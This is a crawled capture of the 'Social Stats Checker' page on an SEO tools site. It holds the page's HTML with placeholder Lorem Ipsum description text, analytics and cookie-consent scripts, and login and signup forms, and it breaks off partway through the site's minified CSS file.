

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seocheckertools.net/social-stats-checker
body_size: 7281
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta http-equiv="Content-Language" content="en" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <link rel="icon" type="image/png" href="https://seocheckertools.net/uploads/79696454_fv.png" />

        <!-- Meta Data-->
        <title>Social Stats Checker | SEO Tools</title>
                
        <meta property="site_name" content="SEO Tools"/>
        <meta name="description" content="" />
        <meta name="keywords" content="social stats, social checker, social analysis" />
        <meta name="author" content="Balaji" />
        
        <!-- Open Graph -->
        <meta property="og:title" content="Social Stats Checker | SEO Tools" />
        <meta property="og:site_name" content="SEO Tools" />
        <meta property="og:type" content="website" />
        <meta property="og:description" content="" />
        <meta property="og:image" content=""/>
        <meta property="og:url" content="https://seocheckertools.net/social-stats-checker" />
        <!-- Google Ads -->
        <meta name="google-adsense-account" content="ca-pub-3463954481734621">
        <link rel="canonical" href="https://seocheckertools.net/social-stats-checker" />
        <link rel="alternate" hreflang="x-default" href="https://seocheckertools.net/social-stats-checker" />

        <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700" rel="stylesheet">

        <!-- Main style -->
        <link href="https://seocheckertools.net/theme/smallseo/css/theme.css" rel="stylesheet" />
        
        <!-- Font-Awesome -->
        <link href="https://seocheckertools.net/theme/smallseo/css/font-awesome.min.css" rel="stylesheet" />
                
        <!-- Custom Theme style -->
        <link href="https://seocheckertools.net/theme/smallseo/css/custom.min.css" rel="stylesheet" type="text/css" />

                
        <!-- jQuery 1.10.2 -->
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>

        <style>.pnbtn {
    margin-bottom: 5px;
    overflow: inherit;
}
.input-group .input-group-addon {
    border-radius: 0;
    background-color: #f4f4f4;
    top: -3px !important;
}
.new_input_style {
    font-size: 12px;
    color: #555555;
    height: 22px;
    border: none;
    box-shadow: none;
    line-height: 10px;
}
.navigation_container .navbar-right li a {
    font-family: open sans, sans-serif;
    color: #2b76bb !important;
    font-weight: 400;
    outline: 0 !important;
    font-size: 14px;
}
.navbar-brand {
    float: left;
    padding: 21.5px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 65px;
}
.navbar-nav>li>a {
    text-transform: none;
    padding: 22.5px 12px 22.5px 12px;
}
.navbar-brand img {
	width: 140px !important;
}
.progress {
    height: 20px;
}
.responsive {
  width: 100%;
  height: auto;
}
.xd_top_box {
	display: block;
	height: auto;
	max-width: 100%;
	text-align: center;
	padding-bottom: 18px;
	display: none;
}
.category-box {
	text-align: center;
	border: 1px solid #dedede;
	margin-bottom: 30px;
}
.seo-box {
	height: 160px;
	margin: 0px;
	width: auto;
	padding: 10px 10px;
}
.seo-box .tool_des {
	color: #505050;
	font-size: 14px;
	display: block;
	min-height: 50px;
	margin-top: 5px;
	font-family: inherit;
	font-weight: 300;
        line-height: normal;
}
.category_heading {
	font-family: inherit;
	font-weight: 600;
	font-size: 30px;
	text-align: center;
	color: #1e70b9;
}
.f_intro_bg .search_input {
	height: 65px;
	width: 357px!important;
	border-radius: 100px;
}
@media screen and (max-width: 767px) {
.f_intro_bg .search_input {
	width: 60%!important;
	margin-left: 7%;
	height: 50px;
	top: 2px;
}
}
@media only screen and (max-width: 480px) {
  .navbar-brand img {
    width: 140px !important;
    margin-left: 16px;
}
.navbar-nav {
    margin: 0px;
}
.navbar-nav>li>a {
    text-transform: none;
    padding: 12.5px 12px 12.5px 12px;
}
}
.btn {
	border-radius: 30px;
	padding-left: 17px;
	padding-right: 17px;
	font-size: 13px;
}
.box_shadow_border {
	margin-bottom: 6px;
	box-shadow: none;
	padding: 15px;
	overflow: hidden;
}
#rightCol {
	margin-top: 0px !important;
}
.popular_tool_box {
	margin-top: 0px;
}
.popular_tool_box ul li {
	list-style: none;
	height: 50px;
	float: left;
	width: 100%;
	border: 1px solid #eee;
	border-bottom: 0;
	padding: 10px 10px;
	background: #fff;
}
.popular_tool_box ul .popular-seo-t {
	height: 100%;
	padding: 15px 15px !important;
}
.popular_tool_box ul .popular-seo-t h3 {
	font-family: inherit;
	background: #2c76bb;
	text-align: center;
	font-size: 18px;
	line-height: 35px;
	list-style: none;
	color: #fff;
	padding: 5px !important;
}
.main-index {
	background-color: #fff;
	overflow: hidden;
	padding: 20px 15px;
	box-shadow: none;
	margin-bottom: 20px!important;
	border: 1px solid #eee;
}
#title {
	color: #ffffff;
	font-family: inherit;
	font-size: 20px !important;
	font-weight: 400;
	text-transform: capitalize;
	text-align: center;
	background: #2c76bb;
	padding: 10px 0 12px 0 !important;
	margin-bottom: 20px !important;
	margin-top: 0px;
}
.latest_blog_area {
	display: none;
}
.f_description_bg {
	background: #1c1c1c;
	display: none;
}
#footer-main {
	padding-bottom: 15px;
	padding-top: 15px;
	overflow: hidden;
}
#footer-main h3 {
	font-size: 18px;
	color: #fff;
font-weight: 600;
}
#footer-main p {
	font-size: 13px;
	color: #737373;
	margin: 10px 0 0 0;
}
#footer-main a {
	color: #737373 !important;
	font-size: 13px;
	text-decoration: none;
}
#footer-main a:hover {
	color: #ffffff !important;
	text-decoration: none;
}
#footer-main ul {
	list-style: none;
	padding: 0px;
}
#footer-main ul li {
	font-size: 13px;
	line-height: 32px;
	border-bottom: 1px dotted #3e3e3e;
}
#footer-main ul li a {
	color: #ccc;
}
#footer-main ul li a:hover {
	color: #808080;
}
#copy-footer {
	color: #808080;
	text-align: center;
	font-size: 12px;
	line-height: 34px;
}
#bot_link_footer {
	margin-top: 8px;
	color: #737373 !important;
}</style>  
  <!--Google Auto Ads-->


       <!--Google Auto Ads--> 
       
       <!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-76SJFTBSY7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-76SJFTBSY7');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
  <style>
.blw_content{
padding: 15px;
}
.blw_content h2 {
font-weight: bold;
font-size: 26px;
padding-bottom: 10px;
color: #000;
}
.blw_content h3{
font-weight: bold;
padding-top: 10px;
padding-bottom: 10px;
}
.blw_content h4{
font-weight: bold;
padding-top: 10px;
padding-bottom: 10px;
}
.blw_content p{
font-size: 16px;
color: #000;
}
.blw_content li{
font-size: 16px;
color: #000;
}
  </style>
    </head>

<body>
    <div class="container-fluid top_nav">
        <div class="container padding0">
            <div class="col-md-12 padding0">
                <div class="row margin0">
                    <div class="col-md-6 padding0 mob_hide">
                        <div class="left_link">
                            <a href="https://www.facebook.com/seocheckertools/" target="_blank" class="external" rel="nofollow"><i class="fa fa-facebook"></i></a>
                            <a href="https://twitter.com/seochecker_tool" target="_blank" class="external" rel="nofollow"><i class="fa fa-twitter"></i></a>
                            <a href="https://www.linkedin.com/company/seocheckertools" target="_blank" class="external" rel="nofollow"><i class="fa fa-linkedin"></i></a>
                            <a href="https://plus.google.com" target="_blank" class="external" rel="nofollow"><i class="fa fa-youtube"></i></a>
                        </div>
                    </div>
                    <div class="col-md-4"></div>
                    <div class="col-md-6 padding0">
                        <div class="right_link">
                            <a href="https://seocheckertools.net/account/register"><i class="fa fa-user"></i> Sign Up</a>
                <a href="https://seocheckertools.net/account/login" style="border-right:1px solid #3d87c8"><i class="fa fa-sign-in"></i> Log In</a>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid padding0 navigation_container">
        <div class="container padding0">
            <nav class="navbar navbar-inverse">
                <div class="container-fluid padding0">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#myNavbar" aria-expanded="false">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://seocheckertools.net/">
                            <img class="themeLogoImg" src="https://seocheckertools.net/uploads/free-seo-checker-tools.png" />                        </a>
                    </div>
                    <div class="navbar-collapse collapse" id="myNavbar" aria-expanded="false" style="height: 1px;">
                        <ul class="nav navbar-nav navbar-right">
                            <li><a href="https://seocheckertools.net/">Home</a></li><li><a href="https://seocheckertools.net/adsense-calculator">Adsense Calculator</a></li><li><a href="https://seocheckertools.net/xml-sitemap-generator">XML Sitemap Generator</a></li><li><a href="https://seocheckertools.net/xml-to-json">XML to JSON</a></li><li><a href="https://seocheckertools.net/plagiarism-checker-pro">Plagiarism Checker</a></li>                        </ul>
                    </div>
                </div>
            </nav>
        </div>
    </div>



<div class="container-fluid padding0 tool_area_banner">
    <div class="container pn">
        <div class="col-md-12 col-lg-12 padding0">
            <div class="col-md-8 text-center" style="padding:10px;">
                       
            </div>
            <div class="col-md-4 text-center" style="padding-top:14px;padding-bottom:10px">

            </div>
<style>

.small-box {
    border-radius: 11px;
    color: #fff;
    cursor: pointer;
}
.small-box:hover > .social-icon i {
    transition: all 0.35s ease 0s;
    transform: rotate(360deg);
}

.small-box h3 {
    font-size: 25px;
    color: rgba(255,255,255, 0.80);
}
.small-box p a {
    color: #fff !important;
}
.small-box small a {
    color: rgba(0, 0, 0, 0.50) !important;
}
.small-box small a:hover {
    color: rgba(0, 0, 0, 1) !important;
}
.small-box p {
    font-size: 15px;
    color: #ecf0f1;
}
.small-box .social-icon {
    font-size: 60px;
    bottom: 3px;
    color: rgba(0, 0, 0, 0.25);
    position: absolute;
    right: 5px;
    top: auto;
    z-index: 0;
}
.small-box > .inner {
    border-radius: 11px;
    color: #fff;
}
.bg-facebook {
    background-color: #4867AA !important;
}
.bg-twitter {
    background-color: #50ABF1 !important;
}
.bg-instagram {
    background-color: #BB41AE !important;
}
.bg-pinterest {
    background-color: #CC2E2E !important;
}
.bg-linkedin {
    background-color: #2666B2 !important;
}
.bg-stumbleupon {
    background-color: #EA4B24 !important;
}
</style>
  <div class="container main-container">
	<div class="row">
      	              	<div class="col-md-8 main-index">
            
            <div class="xd_top_box">
                         </div>
            
              	<h2 id="title">Social Stats Checker</h2>

                              <br />
               <p>Enter a URL               </p>
               <form method="POST" action="https://seocheckertools.net/social-stats-checker/output" onsubmit="return fixURL();"> 
               <input type="text" name="url" id="url" value="" class="form-control"/>
               <br />
                              <div class="text-center">
               <input class="btn btn-info" type="submit" value="Submit" name="submit"/>
               </div>
               </form>     
                          
               
<br />

<div class="xd_top_box">
</div>

<h2 id="sec1" class="about_tool">About Social Stats Checker</h2>
<p>
<p>Enter more information about the Social Stats Checker tool! </p> <p> Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum. </p></p> <br />
</div>              
            
        
<div class="col-md-4" id="rightCol" >
            <div class="search_dots_section p20 box_shadow_border">
            <div class="tool_heading text-center">
                <h2 class="fs18 mn">SEARCH</h2>
                <div class="heading_border mb10 mt10"></div>
            </div>
            <div id="sidebar_search">
                <div class="input-group">
                    <input id="sidebarsearch" autocomplete="off" placeholder="Search from seo tools" class="form-control" type="text">
                    <span class="input-group-btn">
                        <button class="btn btn-secondary" type="button"><span class="glyphicon glyphicon-search"></span></button>
                    </span>
                </div>
                <div id="sidebar-results" class="search-resultsbar box_shadow_border" style="background: rgb(255, 255, 255) none repeat scroll 0% 0%; border-radius: 10px; padding: 15px 0px; display: none;"></div>
            </div>
        </div>
    
<div class="sidebar_adds p5 mt15 box_shadow_border">
            <div class="sideXd">
                    </div>
        <br>
        <div class="sideXd">
                    </div>
        </div>


    <div class="popular_tool_box box_shadow_border pn mb10">
        <ul>
            <li class="popular-seo-t pn">
                <h3 class="mn p10">Popular SEO Tools</h3>
            </li>
            <li class="pg-hovr">
                <div class="icon_image plagrism-checker"></div>
                <a href="https://seocheckertools.net/plagiarism-checker-pro">Plagiarism Checker Pro</a>
            </li>
                        <li class="kpc-hovr">
                <div class="icon_image keyword-position-checker"></div>
                <a href="https://seocheckertools.net/keyword-position-checker">Keyword Position Checker</a>
            </li>
            <li class="gc-hovr">
                <div class="icon_image grammer-chacker"></div>
                <a href="https://seocheckertools.net/grammar-checker">Grammar Checker</a>
            </li>
            <li class="da-hovr">
                <div class="icon_image domain-ath"></div>
                <a href="https://seocheckertools.net/domain-authority-checker">Domain Authority Checker</a>
            </li>
            <li class="pr-hovr">
                <div class="icon_image page-rank-c"></div>
                <a href="https://seocheckertools.net/pagespeed-insights-checker">Pagespeed Insights Checker</a>
            </li>
            <li class="ic-hovr">
                <div class="icon_image image-comp"></div>
                <a href="https://seocheckertools.net/image-optimizer">Image Compression Tool</a>
            </li>
                       <li class="pac-hovr">
                <div class="icon_image page-athority"></div>
                <a href="https://seocheckertools.net/page-authority-checker">Page Authority checker</a>
            </li>
                        <li class="bc-hovr">
                <div class="icon_image backlink-checker"></div>
                <a href="https://seocheckertools.net/backlink-checker">Backlink Checker</a>
            </li>
            <li class="arc-hovr">
                <div class="icon_image alexa-rank-c"></div>
                <a href="https://seocheckertools.net/alexa-rank-checker">Alexa Rank Checker</a>
            </li>
            <li class="bm-hovr">
                <div class="icon_image back-link-m"></div>
                <a href="https://seocheckertools.net/backlink-maker">Backlink Maker</a>
            </li>
            <li class="dac-hovr">
                <div class="icon_image domain-age-checker"></div>
                <a href="https://seocheckertools.net/domain-age-checker">Domain Age Checker</a>
            </li>
            <li class="wpt-hovr">
                <div class="icon_image website-ping-c"></div>
                <a href="https://seocheckertools.net/online-ping-website-tool">Website Ping Tool</a>
            </li>
            <li class="wssc-hovr">
                <div class="icon_image website-seo-score"></div>
                <a href="https://seocheckertools.net/website-reviewer">Website Seo Score Checker</a>
            </li>
            <li class="kdc-hovr">
                <div class="icon_image keyword-dencity-checker"></div>
                <a href="https://seocheckertools.net/keyword-density-checker">Keyword Density Checker</a>
            </li>
            <li class="wpsc-hovr">
                <div class="icon_image website-page-size-checker"></div>
                <a href="https://seocheckertools.net/page-size-checker">Website Page Size Checker</a>
            </li>

                       <li class="mc-hovr border-bottom">
                <div class="icon_image mozrank-checker"></div>
                <a href="https://seocheckertools.net/mozrank-checker">Mozrank Checker</a>
            </li>
        </ul>
    </div>

    </div>   		
        </div>
    </div> <br /></div></div></div><div class="f_intro_bg text-center">
    <form class="navbar-form mn" action="#">
        <img src="https://seocheckertools.net/theme/smallseo/img/form_subcribe_footer.png" class="f_icon">
        <span class="f_text">Subscribe to our Newsletter</span>
        <div class="input-group">
            <input id="newsletterEmail" name="email" placeholder="Enter your Email Address" class="form-control search_input pl30" type="email">
            <div class="input-group-btn">
                <button id="newsletterSubscribe" type="submit" class="btn btn-default search_button">Subscribe</button>
            </div>
        </div>
    </form>
</div>
<div class="f_description_bg text-center">
    <div class="f_graph">
        <div class="container">
            <div class="col-lg-1 col-md-1"></div>
            <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 f_logo_box f_contect pn">
                <a class="navbar-brand ptn" href="https://seocheckertools.net/"><img src="https://seocheckertools.net/uploads/51403809_seo-footer-logo.png" alt="Logo" /></a>
                <div class="contect_info col-xs-12 pn">
                    <p>CONTACT US</p>
                    <span>admin@prothemes.biz</span>
                </div>
                <div class="address_info col-xs-12 pn">
                    <p>ADDRESS</p>
                    <span>12th County Road, Example,<br>
Tamil Nadu, 700 003, India.</span>
                </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 lef_to_right_border f_version">
                <p>You may like<br>our most popular tools &amp; apps</p>
                <a href="#"><div class="ver_img f-api"></div></a>
                <a href="#" class="external" rel="nofollow"><div class="ver_img f-apple"></div></a>
                <a href="#" class="external" rel="nofollow"><div class="ver_img f-androaid"></div></a>
                <a href="#"><div class="ver_img f-desktop"></div></a>
                <a href="#"><div class="ver_img f-wordpress"></div></a>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 f_contect pl30" style="min-height: 230px;">
                <div class="mor_pages">
                    <li><a href="https://seocheckertools.net/">Home</a></li><li><a href="https://seocheckertools.net/contact">Contact US</a></li>                </div>
            </div>
        </div>
    </div>
</div>
<!--New Footer Four Column Layout-->
<div class="container-fluid" style="background-color:#222;">
  <div class="container">
    <div id="footer-main">
      <div style="padding:0px; margin-top:1px;" class="col-sm-12">
        <div class="col-sm-3 noP">
          <h3>Popular SEO Tools</h3>
          <hr id="for_hr">
          <ul>
            <li> <a href="https://seocheckertools.net/plagiarism-checker">Plagiarism Checker</a> </li>
            <li> <a href="https://seocheckertools.net/article-rewriter-pro">Article Spinner / Rewriter</a> </li>
            <li> <a href="https://seocheckertools.net/link-price-calculator">Link / URL Price Calculator</a> </li>
            <li> <a href="https://seocheckertools.net/alexa-rank-checker">Alexa Rank Checker</a> </li>
            <li> <a href="https://seocheckertools.net/mozrank-checker">Mozrank Checker</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>Online Domain Tools</h3>
          <hr id="for_hr">
          <ul>
            <li> <a href="https://seocheckertools.net/domain-age-checker">Domain Age Checker</a> </li>
            <li> <a href="https://seocheckertools.net/domain-to-ip-converter">Domain into IP</a> </li>
            <li> <a href="https://seocheckertools.net/domain-hosting-checker">Domain Hosting Checker</a> </li>
            <li> <a href="https://seocheckertools.net/domain-authority-checker">Domain Authority Checker</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>About SEO Tools</h3>
          <hr id="for_hr">
          <ul>
            <li><a href="https://seocheckertools.net/blog">Latest From Blog</a> </li>
            <li><a href="https://seocheckertools.net/about-us">About Us</a> </li>
            <li><a href="https://seocheckertools.net/contact">Contact Us </a> </li>
            <li><a href="https://seocheckertools.net/privacy-policy">Privacy Policy</a> </li>
            <li><a href="https://seocheckertools.net/terms-of-services">Terms of Services</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>Social Community</h3>
          <hr id="for_hr">
          <ul id="social-btn-footer">
            <li><a href="https://www.facebook.com/seocheckertools/" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Facebook"><i class="fa fa-facebook" style="width:18px;"></i> Facebook</a></li>
            <li><a href="https://www.linkedin.com/groups/10390535" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Linked In"><i class="fa fa-linkedin" style="width:18px;"></i> LinkedIn</a></li>
            <li><a href="https://www.pinterest.com/upseotools/online-seo-tools/" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Pinterest"><i class="fa fa-pinterest" style="width:18px;"></i> Pinterest</a></li>
            <li><a href="https://twitter.com/seochecker_tool" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Twitter"><i class="fa fa-twitter" style="width:18px;"></i> Twitter</a> </li>
          </ul>
          <img src="https://www.seocheckertools.net/theme/smallseo/img/ssl-badge.png" width="120" alt="seocheckertools SSL Secure" style="width: 120px;height: 37px;"> </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid" style="background: #000;">
  <div class="container">
    <div id="copy-footer">
      <div class="col-sm-12"> <span>Copyright © 2025 SEO Checker Tools. All rights reserved.</span> </div>
    </div>
  </div>
</div>
<!--New Footer Four Column Layout--> 
<!-- cookies box -->
<link rel="stylesheet" type="text/css" href="../../cookieconsent.min.css" />
<script src="../../cookieconsent.min.js"></script> 
<script>
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "edgeless",
  "content": {
    "message": "This website uses cookies to ensure you get the best browsing experience on our website.",
    "dismiss": "Accept!",
    "link": "Learn More",
    "href": "https://seocheckertools.net/privacy-policy"
  }
});
</script> 
<!-- cookies box --> 
<!--New Footer  Four Column Layout-->
<div class="clearfix"></div>
<div style="position: relative; display: none;">
    <div class="container-fluid p10 footer">
        <div class="container pn">
            <div class="col-md-6 col-sm-12 col-xs-12 text-center pull-right_big">

            </div>
            <div class="col-md-6 col-sm-12 col-xs-12">
                <p class="text-center margin0">Copyright © 2024 SEO Checker Tools. All rights reserved.                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    $("body").append('<div class="top">&uarr;</div>'),$(window).scroll(function(){$(this).scrollTop()>220?$(".top").fadeIn(500):$(".top").fadeOut(500)}),$(".top").click(function(a){return a.preventDefault(),$("html, body").animate({scrollTop:0},500),!1})
</script>

<script>
    jQuery(document).ready(function(){
        jQuery("#newsletterSubscribe").click(function(e) {
            e.preventDefault();
            var newsletterEmail = jQuery('#newsletterEmail').val();

            if (newsletterEmail == '') {
                sweetAlert(oopsStr, inputEm, "error");
            }else {
                jQuery.post(baseUrl + 'newsletter', {subscribe: '1', email: newsletterEmail}, function (data) {
                    if (data.success)
                        sweetAlert('Success', data.msg, "success");
                    else
                        sweetAlert(oopsStr, data.msg, "error");
                });
            }
        });
    });
</script>

<!-- Bootstrap -->
<script src="https://seocheckertools.net/theme/smallseo/js/bootstrap.min.js" type="text/javascript"></script>

<!-- Sweet Alert -->
<script type='text/javascript' src='https://seocheckertools.net/theme/smallseo/js/sweetalert.min.js'></script>

<!-- App JS -->
<script src="https://seocheckertools.net/theme/smallseo/js/app.js" type="text/javascript"></script>

<!-- Master JS -->
<script src="https://seocheckertools.net/rainbow/master-js" type="text/javascript"></script>

<!-- Sign in -->
<div class="modal fade loginme" id="signin" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title">Sign In</h4>
			</div>
            <form method="POST" action="https://seocheckertools.net/account/login" class="loginme-form">
			<div class="modal-body">
				<div class="alert alert-warning">
					<button type="button" class="close dismiss">&times;</button><span></span>
				</div>
                   				<div class="info">Sign in with your username</div>
				<div class="form-group">
					<label>Username <br />
						<input type="text" name="username" class="form-input width96" />
					</label>
				</div>	
				<div class="form-group">
					<label>Password <br />
						<input type="password" name="password" class="form-input width96" />
					</label>
				</div>
			</div>
			<div class="modal-footer">
				<button type="submit" class="btn btn-primary pull-left">Sign In</button>
				<div class="pull-right align-right">
				    <a href="https://seocheckertools.net/account/forget">Forgot Password</a><br />
					<a href="https://seocheckertools.net/account/resend">Resend Activation Email</a>
				</div>
			</div>
			 <input type="hidden" name="signin" value="ee633c8e3b03f9221d5bdcea5d04d0be" />
             <input type="hidden" name="quick" value="e1386c716551da8a595975a3af25ece8" />
			</form> 
		</div>
	</div>
</div>  

<!-- Sign up -->
<div class="modal fade loginme" id="signup" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title">Sign Up</h4>
			</div>
			<form action="https://seocheckertools.net/account/register" method="POST" class="loginme-form">
			<div class="modal-body">
				<div class="alert alert-warning">
					<button type="button" class="close dismiss">&times;</button><span></span>
				</div>
                   				<div class="info">Sign up with your email address</div>
				<div class="form-group">
					<label>Username <br />
						<input type="text" name="username" class="form-input width96" />
					</label>
				</div>	
				<div class="form-group">
					<label>Email <br />
						<input type="text" name="email" class="form-input width96" />
					</label>
				</div>
				<div class="form-group">
					<label>Full Name <br />
						<input type="text" name="full" class="form-input width96" />
					</label>
				</div>
				<div class="form-group">
					<label>Password <br />
						<input type="password" name="password" class="form-input width96" />
					</label>
				</div>
				</div>
			<div class="modal-footer">
				<button type="submit" class="btn btn-primary">Sign Up</button>	
			</div>
			<input type="hidden" name="signup" value="ee633c8e3b03f9221d5bdcea5d04d0be" />
            <input type="hidden" name="quick" value="6dc47596fa9d52e640eccfafa31f84cd" />
			</form>
		</div>
	</div>
</div>

<!-- XD Box -->
<div class="modal fade loginme" id="xdBox" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button id="xdClose" type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title" id="xdTitle"></h4>
			</div>
			<div class="modal-body" id="xdContent">

            </div>
		</div>
	</div>
</div>
<script> $("#collapse0").collapse();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seocheckertools.net/theme/smallseo/css/custom.min.css
body_size: 14739
content:
body{background-attachment:scroll;background-color:#fff;background-position:left top;background-repeat:repeat}.masthead{background:#51bad6 none repeat scroll 0 0;box-sizing:border-box;color:#fff;height:397px;margin-bottom:40px;margin-top:-20px;overflow:hidden;width:100%}.seobannerp{color:#e0e8eb;font-family:Arial;font-weight:700;font-size:16px}#rightCol{margin-top:-130px}@media screen and (max-width:1220px){#rightCol{margin-top:-120px!important}}@media screen and (max-width:990px){#rightCol{margin-top:20px!important}}.seobannerh1{font-family:Arial;font-weight:700;font-size:32px}.seobannerBig{margin-top:100px}.seobannerSmall{margin-top:40px}.sub_seobannerh1{font-family:Arial;font-weight:700;font-size:22px;color:#e0e8eb}.tableHr{margin-bottom:5px;margin-top:5px}.green{color:#27ae60}.red{color:#c0392b}.submasthead{background:#51bad6 none repeat scroll 0 0;box-sizing:border-box;color:#fff;height:140px;margin-bottom:40px;margin-top:-20px;overflow:hidden;width:100%}.atoz_seo_tools_logo,.themeLogoImg{max-height:120px}.navbar-nav>li>a{text-transform:none}#index_alert1{display:none}.hideAll{display:none}.moreToolsBut{margin-top:2px;margin-bottom:4px}.navbar-default{background-image:linear-gradient(to bottom,#fff,#fff);background-repeat:repeat-x;border-color:#ebf1f8;border-width:0 1px 2px}.navbar-right{margin-right:24px}.well{background-color:#fff}.caption{margin-bottom:10px}.about_tool{margin-bottom:20px}.main-index{background-color:#fff;overflow:hidden;padding:20px 15px;box-shadow:0 0 6px 3px #ededed;margin-bottom:20px!important}.main-container{margin-top:16px}.b-widgets{background:#506273 none repeat scroll 0 0;color:#fff;padding:35px 40px 25px}.alertNew{border-radius:0;font-size:14px}.alertNew-block{padding-bottom:14px;padding-top:14px;padding-left:12px}.alertNew-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alertNew-danger,.alertNew-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alertNew .close{font-size:16px}.alertNew .close{line-height:20px;position:relative;left:-21px;top:-2px}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.popluarTools{background:#d7d7d7 none repeat scroll 0 0;border:2px solid rgba(255,255,255,.5);border-radius:50em;color:#fff;float:left;font-size:30px;height:42px;text-align:center;transition:all .2s ease-in-out 0s;width:42px}.popluarTools{background:#d7d7d7 none repeat scroll 0 0;border:2px solid rgba(255,255,255,.5);border-radius:50em;color:#fff;float:left;font-size:30px;height:42px;text-align:center;transition:all .2s ease-in-out 0s;width:42px;margin-right:15px;margin-bottom:10px}.layout{padding:0 15px}.widget-header{background:linear-gradient(to 